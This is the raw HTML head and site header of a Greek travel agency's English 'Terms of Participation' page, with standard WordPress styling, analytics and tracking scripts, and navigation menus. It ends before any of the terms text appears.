

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.filippistours.gr/en/terms-of-participation/
body_size: 16620
content:
<!doctype html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" href="https://www.filippistours.gr/ori-simmetochis/" hreflang="el" /><link rel="alternate" href="https://www.filippistours.gr/en/terms-of-participation/" hreflang="en" /><link rel="alternate" href="https://www.filippistours.gr/it/condizioni-generali/" hreflang="it" /><title>Terms of Participation - Travel Services | Filippis Tours</title><meta name="description" content="Terms of Participation - Travel Services | Filippis Tours. Terms of Participation and conditions for the travel services of the agency Filippis Tours." /><link rel="canonical" href="https://www.filippistours.gr/en/terms-of-participation/" /><meta property="og:locale" content="en_US" /><meta property="og:locale:alternate" content="el_GR" /><meta property="og:locale:alternate" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Terms of Participation - Travel Services | Filippis Tours" /><meta property="og:description" content="Terms of Participation - Travel Services | Filippis Tours. Terms of Participation and conditions for the travel services of the agency Filippis Tours." /><meta property="og:url" content="https://www.filippistours.gr/en/terms-of-participation/" /><meta property="og:site_name" content="Filippis Tours" /><meta property="article:publisher" content="https://www.facebook.com/FilippisTours" /><meta property="article:modified_time" content="2024-01-29T20:58:54+00:00" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png" /><meta property="og:image:width" content="696" /><meta property="og:image:height" content="696" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.filippistours.gr/en/terms-of-participation/","url":"https://www.filippistours.gr/en/terms-of-participation/","name":"Terms of Participation - Travel Services | Filippis Tours","isPartOf":{"@id":"https://www.filippistours.gr/en/filippis-tours-greece/#website"},"datePublished":"2018-02-09T12:03:59+00:00","dateModified":"2024-01-29T20:58:54+00:00","description":"Terms of Participation - Travel Services | Filippis Tours. Terms of Participation and conditions for the travel services of the agency Filippis Tours.","breadcrumb":{"@id":"https://www.filippistours.gr/en/terms-of-participation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.filippistours.gr/en/terms-of-participation/"]}]},{"@type":"BreadcrumbList","@id":"https://www.filippistours.gr/en/terms-of-participation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.filippistours.gr/en/filippis-tours-greece/"},{"@type":"ListItem","position":2,"name":"Terms &#038; Cancellation Policy"}]},{"@type":"WebSite","@id":"https://www.filippistours.gr/en/filippis-tours-greece/#website","url":"https://www.filippistours.gr/en/filippis-tours-greece/","name":"Filippis Tours","description":"Ταξιδιωτικό Γραφείο","publisher":{"@id":"https://www.filippistours.gr/en/filippis-tours-greece/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.filippistours.gr/en/filippis-tours-greece/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.filippistours.gr/en/filippis-tours-greece/#organization","name":"Filippis Tours","url":"https://www.filippistours.gr/en/filippis-tours-greece/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.filippistours.gr/en/filippis-tours-greece/#/schema/logo/image/","url":"https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png","contentUrl":"https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png","width":696,"height":696,"caption":"Filippis Tours"},"image":{"@id":"https://www.filippistours.gr/en/filippis-tours-greece/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FilippisTours","https://www.instagram.com/filippistours/","https://www.linkedin.com/company/filippis-tours"]}]}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.filippistours.gr/wp-content/litespeed/css/12c094b992d9004dfc6f3c33d2d3337e.css?ver=96ae4" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='storefront-gutenberg-blocks-inline-css'>.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.9" id="jquery-js"></script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8&amp;ver=6.9" id="child_theme_recaptcha-js"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db843d5b57e8fa8f6975c37ed790ee50","fragment_name":"wc_fragments_db843d5b57e8fa8f6975c37ed790ee50","request_timeout":"5000"}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-KV0LX80456"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-KV0LX80456')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','2048699435530480');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2048699435530480&ev=PageView&noscript=1"
/></noscript><link rel="icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-180x180.png" /><meta name="msapplication-TileImage" content="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-270x270.png" /><style id="wp-custom-css">.single_product .product_info__left .departure {
       max-height: 1400px;
}

.tiles .tile .tag--bottom, .single_product .tag--bottom {
    text-transform: none;
}

footer .footer_menus .footer03 h2, footer .footer_menus .footer04 span.gammafooter {
    margin-top: 8px;
}

footer .footer_menus  span.gammafooter {
    font-size: 1.375rem;
    font-weight: 400;
    line-height: 28px;
    margin: 0 0 18px;
    display: block;
}

.homepage .homepage_top_slider .slide-card .title {
    font-size: 2.6rem;
    line-height: 3.1rem;
}

.main_container {
     max-width: 100%;
}

.homepage .testimonials_container .testimonials .items {
    max-width: 100%;
}

.reviewstars {display:table; margin:0 auto; text-align:center;}
.reviewstars span i {margin:0 3px; 
 font-size:26px;
  background: -webkit-gradient(linear, left top, left bottom, from(#FBB41C), to(#de9a09));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.reviewstars {padding-bottom:40px;}

button.pages__StyledButton-sc-ebhxci-0 {
margin:20px auto 0;
	display:block;
	           font-family: 'IBM Plex Sans', sans-serif;
	          
                outline: 0;
                border: none;
                box-shadow: none;
                cursor: pointer;
                padding: 9px 22px;
                font-size: 18px;
                height: 50px;
                font-weight: 400;
                color: #fff;
                text-align: center;
                line-height: normal;
                background: linear-gradient(90deg,#E94E35,#C83923 100%);
                border-radius: 50px;
                transition: color .2s ease,background-color .2s ease,box-shadow .2s ease;
}
.homepage .testimonials_container {
     background-position: 100% 4%;
}

.homepage_tiles_section h2 {display:none;}

@media only screen and (min-width: 768px) {
    .post-128 #product_info__left .fixed {
        position: relative!important;
    }
	.post-135 #product_info__left .fixed {
        position: relative!important;
    }
}

 @media only screen and (max-width: 1020px) {               
	.homepage .testimonials_container .testimonials .slick-prev, .homepage .testimonials_container .testimonials .slick-next {
    display:none;
}
	 .homepage .testimonials_container {
     background-image:none;
}
}</style><style>#pnd .woocommerce-Price-amount.amount:before { content: 'from'; } #trip-duration-label:before { content: 'Duration: '; } .departure .title:before { content: 'Departures'; } #tripreservationbtn:after { content: 'Contact Form'; } #related .related:before { content: 'Related Tours and Activities in Greece'; } .prices .woocommerce-Price-amount:before { content: 'from'; } .quick-view:after { content: 'QUICK VIEW'; } #trip-cf .wpcf7-quiz-label:before { content: 'insert answer below: '; } #reset-filters button:before { content: 'Reset Filters'; } .price-slider-title span:before { content: 'Price Range: from ~ to'; }</style></head><body><div class="main_page"><div class="top_header"><header class="main_container"><div class="mobile_menu"><div class="logo">
<a href="/en/"><img data-lazyloaded="1" src="[data-uri]" width="267" height="37" data-src="/assets/logo.png" alt="Filippis Tours" /></a></div><div class="mobile_close">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="18" data-src="/assets/burger_close.png" alt="Close Mobile Menu" /></div><div class="mobile_main_menu"><div class="menu-v2-main-menu-en-container"><ul id="menu-v2-main-menu-en" class="menu"><li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://www.filippistours.gr/en/ferry-tickets-greek-ferries/">Ferry Tickets</a></li><li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7479"><a href="https://www.filippistours.gr/en/air-tickets-greece/">Air Tickets</a></li><li id="menu-item-7480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7480"><a href="/en/taxidia/cruises-in-greece/">Cruises in Greece</a></li><li id="menu-item-7481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7481"><a href="/en/taxidia/sightseeing-in-greece/">Sightseeing in Greece</a></li><li id="menu-item-7482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7482"><a href="/en/taxidia/private-tours-greece/">Private Tours in Greece</a></li><li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.filippistours.gr/en/greece-athens-transfers/">Private Transfers Athens Greece</a></li></ul></div><div class="mobile_langs">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="Ελληνικά"> GRE</a>
<a href="/en/filippis-tours-greece/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png" alt="English"> ENG</a>
<a href="/it/filippis-tours-grecia/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/it.png" alt="Italiano"> ITA</a></div></div></div><div class="header_container"><div class="logo">
<a href="/en/"><img data-lazyloaded="1" src="[data-uri]" width="267" height="37" data-src="/assets/logo.png" alt="Filippis Tours" /></a></div><div class="mobile-icons"><div class="search_mobile">
<i class="search_icon fa fa-search" aria-hidden="true"></i></div><div class="burger_icon">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="14" data-src="/assets/burger.png" alt="Mobile Menu" /></div></div><div class="header_info"><div class="header_container_top"><div class="top_element">
<i class="fa-solid fa-phone"></i><a href="tel:(+30) 210 4133417">(+30) 210 4133417</a></div><div class="top_element">
<i class="fa-regular fa-envelope"></i><a href="mailto:info@filippistours.gr">info@filippistours.gr</a></div><div class="top_element"><div class="language-switcher"><div class="dropdown"><div class="caption">
<img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png" alt="gb"><i class="fa-solid fa-caret-down"></i></div><div class="list"><div class="item ">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="Ελληνικά"> GRE</a></div><div class="item selected">
<a href="/en/filippis-tours-greece/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png"  alt="Εnglish"> ENG</a></div><div class="item ">
<a href="/it/filippis-tours-grecia/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/it.png"  alt="Italiano"> ITA</a></div></div></div></div></div></div><div class="header_container_menu"><div class="main_menu"><div class="menu-v2-main-menu-en-container"><ul id="menu-v2-main-menu-en-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://www.filippistours.gr/en/ferry-tickets-greek-ferries/">Ferry Tickets</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7479"><a href="https://www.filippistours.gr/en/air-tickets-greece/">Air Tickets</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7480"><a href="/en/taxidia/cruises-in-greece/">Cruises in Greece</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7481"><a href="/en/taxidia/sightseeing-in-greece/">Sightseeing in Greece</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7482"><a href="/en/taxidia/private-tours-greece/">Private Tours in Greece</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.filippistours.gr/en/greece-athens-transfers/">Private Transfers Athens Greece</a></li></ul></div></div><div class="search">
<i class="search_icon fa fa-search" aria-hidden="true"></i></div></div><form class="search_form" method="get" action="https://www.filippistours.gr/en/"><div class="search_box">
<label for="search">Search</label>
<input type="search" id="search" class="search-field" placeholder="" value="" name="s" /></div>
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
